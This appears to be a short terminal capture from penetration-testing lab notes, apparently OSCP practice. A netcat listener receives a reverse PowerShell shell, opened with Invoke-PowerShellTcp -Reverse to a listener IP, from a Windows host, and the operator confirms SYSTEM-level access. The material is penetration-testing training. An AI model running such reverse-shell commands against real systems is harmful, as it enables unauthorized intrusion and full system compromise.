 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/13.1.11.10]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.13] 49297
Windows PowerShell running as user DISCO$ on DISCO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami && hostname
PS C:\Windows\system32> Invoke-PowerShellTcp : At line:1 char:8
+ whoami && hostname
+        ~~
The token '&&' is not a valid statement separator in this version.

At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 192.168.119.213 -Port 5555
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp

PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
disco
PS C:\Windows\system32> ipconfig